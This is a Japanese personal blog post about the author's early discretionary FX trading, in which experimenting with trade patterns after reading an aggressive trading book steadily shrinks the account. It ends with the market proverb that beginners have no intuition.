<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
発注しては&#12289;結果を待つ日々&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
ちょうどその頃&#12289;<b style="margin: 0px; padding: 0px; word-break: break-all;">とあるブログで絶賛していた&#12300;<a href="http://www.amazon.co.jp/gp/product/4775990497?ie=UTF8&amp;tag=b026-22&amp;linkCode=as2&amp;camp=247&amp;creative=1211&amp;creativeASIN=4775990497" style="color: #9a66cb; margin: 0px; padding: 0px; word-break: break-all;">実践 生き残りのディーリング (現代の錬金術師シリーズ)</a><img border="0" height="1" src="http://www.assoc-amazon.jp/e/ir?t=b026-22&amp;l=as2&amp;o=9&amp;a=4775990497" style="border: none !important; margin: 0px !important; padding: 0px; word-break: break-all;" width="1" />&#12301;</b>という本を読んでいました&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">その本&#12289;トレードする事にすごくアグレッシブなトーンなんです&#12290;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12300;ポジションとらなくてどうする&#65281;&#65281;&#12301;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12300;&#12302;休むも相場&#12303;って&#12289;メリハリつけてんのか&#65311;&#12301;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12300;ポジション持たなくて儲けれるのか&#65311;&#12301;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
そんな感じなんです&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#65283;実はいいこと一杯書いてるんです&#12290;当時の私の経験値と性格にはあってなかったんです&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;しかも&#12289;重要な事は理解できていなかったんです&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
&#12288;なので&#12289;この本でトレードしたい気持ちを後押ししただけの状態&#12290;&#12290;&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">やっぱり経験第一&#65281;&#65281;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
いろいろ試したくなってきたのです&#65281;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
あーでもない&#12290;こーでもない&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
あ&#65281;&#65281;こんなパターンいけそう&#65281;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
考えてみて&#12289;試して見る&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">試してみたいんです&#65281;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
で&#12289;試せば試すほど&#12289;勝率がどんどん低下&#12290;&#12290;&#12290;&#12290;&#12290;</div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">小額ずつながら&#12289;どんどん減る口座残高&#12290;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: large; word-break: break-all;">収支もついにプラスからマイナスに転落&#12290;</span></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">&#12290;&#12290;&#12290;&#12290;ん&#65311;&#65311;</b></div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
そういや&#12289;先の本に&#12289;いろいろ相場格言がでてきたなぁ&#12290;</div>
<div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
先人の知恵を活かすんだ&#65281;&#65281;と思って<b style="margin: 0px; padding: 0px; word-break: break-all;">格言集も購入&#12290;</b></div>
<br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><a href="http://www.amazon.co.jp/gp/product/4775990152?ie=UTF8&amp;tag=b026-22&amp;linkCode=as2&amp;camp=247&amp;creative=1211&amp;creativeASIN=4775990152" style="background-color: white; color: #9a66cb; font-family: &#39;Hiragino Kaku Gothic Pro&#39;, &#39;ヒラギノ角ゴ Pro W3&#39;, &#39;ＭＳ Ｐゴシック&#39;, sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;"><b style="margin: 0px; padding: 0px; word-break: break-all;"><span style="font-size: medium; word-break: break-all;">格言で学ぶ相場の哲学</span></b></a><img border="0" height="1" src="http://www.assoc-amazon.jp/e/ir?t=b026-22&amp;l=as2&amp;o=9&amp;a=4775990152" style="background-color: white; border: none !important; color: #333333; font-family: &#39;Hiragino Kaku Gothic Pro&#39;, &#39;ヒラギノ角ゴ Pro W3&#39;, &#39;ＭＳ Ｐゴシック&#39;, sans-serif; font-size: 13px; line-height: 22px; margin: 0px !important; padding: 0px; word-break: break-all;" width="1" /><br style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; word-break: break-all;" /><div style="background-color: white; color: #333333; font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3', 'ＭＳ Ｐゴシック', sans-serif; font-size: 13px; line-height: 22px; margin: 0px; padding: 0px; word-break: break-all;">
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
読みましたよ&#12290;</div>
<br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして衝撃的で&#12289;考えてみりゃ当たり前の格言</div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<span style="color: red; font-size: x-large; word-break: break-all;">&#12300;初心者に勘はない&#12301;</span></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
<b style="margin: 0px; padding: 0px; word-break: break-all;">みもふたもない&#12290;&#12290;&#12290;&#12290;&#12290;</b></div>
<br style="word-break: break-all;" /><br style="word-break: break-all;" /><div style="margin: 0px; padding: 0px; word-break: break-all;">
そして&#12289;トレードしたい病に冒されている自分に薄々気づきつつも&#12300;FXシステムトレード初心者奮闘記&#12301;ＦＸ裁量トレード時代はまだ続くのでした&#12290;&#12290;&#12290;&#12290;</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
投稿者
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12925100687041373057' itemprop='url'/>
<a href='https://www.blogger.com/profile/12925100687041373057' rel='author' title='author profile'>
<span itemprop='name'>ahahaFx</span>
</a>
</span>
</span>
<span class='post-timestamp'>
時刻:
<meta content='http://ahahafx.comffered.com/2010/12/fx_31.html' itemprop='url'/>
<a class='timestamp-link' href='http://ahahafx.comffered.com/2010/12/fx_31.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-31T12:02:00+09:00'>12:02</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1504371444'>
<a href='https://www.blogger.com/post-edit.g?blogID=3764781492495559537&postID=7622033311023098856&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7622033311023098856&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7622033311023098856&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7622033311023098856&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7622033311023098856&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764781492495559537&postID=7622033311023098856&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
ラベル:
<a href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3' rel='tag'>2. ＦＸ裁量トレード時代</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3764781492495559537?po=7622033311023098856&hl=ja&saa=85391&origin=http://ahahafx.comffered.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1899006932079012";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0007";
/* ahahafx_main_Blog1_468x60_as */
google_ad_slot = "7999438604";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://ahahafx.comffered.com/2011/01/fx.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://ahahafx.comffered.com/2010/12/fx_4488.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://ahahafx.comffered.com/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://ahahafx.comffered.com/feeds/7622033311023098856/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>&#12304; ブログ内 検索 &#12305;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://ahahafx.comffered.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<span style="font-weight:bold;color: #783f04;">&#9632;&#9632; <a href="http://ahahafx.comffered.com/p/blog-page.html" target="_blank">&#12288;過去記事 一覧</a>&#12288;&#9632;&#9632;</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>&#12304; 最新記事 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_15.html'>具体的な最適化手法&#65288;２&#65289; 堅牢なパラメータ値の選択</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post_12.html'>具体的な最適化手法&#65288;１&#65289; 目的関数</a></li>
<li><a href='http://ahahafx.comffered.com/2014/06/blog-post.html'>システム評価&#12539;最適化とマネージメント</a></li>
<li><a href='http://ahahafx.comffered.com/2014/02/blog-post.html'>ポートフォリオのリスク配分&#65288;資金管理&#65295;レバレッジスペースモデル&#65289;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/aws200mt4.html'>AWSに200円弱&#65295;月で&#12289;MT4予備環境を&#12289;用意する</a></li>
<li><a href='http://ahahafx.comffered.com/2013/11/fx4.html'>書籍のご紹介&#12300;FXメタトレーダー4&5一挙両得プログラミング&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/2013/09/blog-post.html'>ロット数を決める方法&#65288;資金管理&#65289;について</a></li>
<li><a href='http://ahahafx.comffered.com/p/blog-page.html'>&#9632;&#9632; 過去記事 一覧 &#9632;&#9632;</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#12304; ダウンロード &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://ahahafx.comffered.com/p/mt4ea.html'>MT4用EA開発用共通部品&#12300;ａｈｆｗ&#12301;</a></li>
<li><a href='http://ahahafx.comffered.com/p/mt4ahfwhc.html'>MT4障害監視システム&#12300;ahfw_hc&#12301;</a></li>
<li><a href='http://www.comffered.com/freeware#MONTE'>モンテカルロ法による最大ドローダウンシミュレーションツール</a></li>
<li><a href='http://www.comffered.com/freeware#BOOT'>ブートストラップ法によりｐ値及び信頼区間を求めるツール</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>&#12304; カテゴリ別 &#12305;</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/1.%20FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E3%82%92%E5%A7%8B%E3%82%81%E3%82%8B%E3%81%BE%E3%81%A7'>1. FXトレードを始めるまで</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/2.%20%EF%BC%A6%EF%BC%B8%E8%A3%81%E9%87%8F%E3%83%88%E3%83%AC%E3%83%BC%E3%83%89%E6%99%82%E4%BB%A3'>2. ＦＸ裁量トレード時代</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/3.%20%EF%BC%A6%EF%BC%B8%E3%83%90%E3%83%83%E3%82%AF%E3%83%86%E3%82%B9%E3%83%88%EF%BC%88%E6%89%8B%E5%8B%95%EF%BC%89%E6%99%82%E4%BB%A3'>3. ＦＸバックテスト&#65288;手動&#65289;時代</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/4.%20FX%E3%82%B9%E3%83%88%E3%83%A9%E3%83%86%E3%82%B8%E5%AE%9F%E8%A1%8C%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%9F%E3%83%B3%E3%82%B0%E6%99%82%E4%BB%A3'>4. FXストラテジ実行&#12539;プログラミング時代</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/5.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%8D%98%E4%B8%80%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>5. FX売買システム開発&#12539;単一市場検証時代</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/6.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E9%96%8B%E7%99%BA%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>6. ＦＸ売買システム開発&#12539;多市場検証時代</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/7.%20%EF%BC%A6%EF%BC%B8%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%A4%9C%E8%A8%BC%E6%99%82%E4%BB%A3'>7. ＦＸ売買システム&#12539;多市場多期間検証時代</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/8.%20FX%E5%A3%B2%E8%B2%B7%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%E3%83%BB%E5%A4%9A%E5%B8%82%E5%A0%B4%E5%A4%9A%E6%9C%9F%E9%96%93%E6%9C%80%E9%81%A9%E5%8C%96%E6%99%82%E4%BB%A3'>8. FX売買システム&#12539;多市場多期間最適化時代</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/9.%20FX%E3%82%A6%E3%82%A9%E3%83%BC%E3%82%AF%E3%83%95%E3%82%A9%E3%83%AF%E3%83%BC%E3%83%89%E5%88%86%E6%9E%90%E6%99%82%E4%BB%A3'>9. FXウォークフォワード分析時代</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/90.%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E7%AD%89'>90.お知らせ等</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/91.%E6%9B%B8%E8%A9%95'>91.書評</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A0.FX%E3%83%91%E3%83%95%E3%82%A9%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B9%E8%A9%95%E4%BE%A1%E6%99%82%E4%BB%A3'>A0.FXパフォーマンス評価時代</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A1.FX%E3%83%88%E3%83%AC%E3%83%BC%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%BB%E3%83%97%E3%83%A9%E3%83%B3%E6%99%82%E4%BB%A3'>A1.FXトレーディング&#12539;プラン時代</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A2.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E9%96%8B%E7%99%BA%E6%99%82%E4%BB%A3'>A2.ＭＴ４用ＥＡ開発時代</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A3.%EF%BC%AD%EF%BC%B4%EF%BC%94%E7%94%A8%EF%BC%A5%EF%BC%A1%E5%AE%9F%E8%A1%8C%E7%92%B0%E5%A2%83%E6%A7%8B%E7%AF%89'>A3.ＭＴ４用ＥＡ実行環境構築</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A4.MT4EA%E3%83%A9%E3%82%A4%E3%83%96%E5%8F%A3%E5%BA%A7%E9%81%8B%E7%94%A8'>A4.MT4EAライブ口座運用</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/A8.%E5%88%9D%E6%9C%AC%E7%95%AA%E3%81%AB%E5%90%91%E3%81%91%E3%81%A6'>A8.初本番に向けて</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B1.%E6%88%A6%E7%95%A5%E6%A4%9C%E8%A8%8E'>B1.戦略検討</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://ahahafx.comffered.com/search/label/B2.%E3%82%B7%E3%82%B9%E3%83%86%E3%83%A0%EF%BC%91'>B2.システム１</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>&#12304; 便利情報 &#12305;</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.comffered.com/mt4agent'>メタトレーダー４採用&#12288;国内FX業者 一覧</a></li>
<li><a href='http://www.metasys-seeker.net/MQL4_Reference_ver1/MQL4_Reference_Contents.html'>MQL言語リファレンス日本語翻訳マニュアル&#65372;メタトレーダーMQLプログラミング自動売買システム作成サイト メタシス&#12539;シーカー</a></li>
